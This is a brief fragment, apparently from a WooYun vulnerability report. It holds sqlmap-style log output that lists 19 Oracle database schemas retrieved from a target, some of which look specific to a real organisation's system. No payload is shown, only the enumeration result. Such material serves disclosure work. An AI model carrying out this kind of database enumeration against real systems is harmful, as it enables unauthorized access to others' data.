 [11:19:57] [INFO] retrieved: OUTLN
[11:20:13] [INFO] retrieved: SCOTT
[11:20:31] [INFO] retrieved: SYS
[11:20:40] [INFO] retrieved: SYSMAN
[11:20:58] [INFO] retrieved: SYSTEM
[11:21:19] [INFO] retrieved: TSMSYS
[11:21:35] [INFO] retrieved: WMSYS
[11:21:48] [INFO] retrieved: XDB
available databases [19]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HB_SPZX
[*] HBGSMP
[*] HBRZZX1
[*] HISIWEB300
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org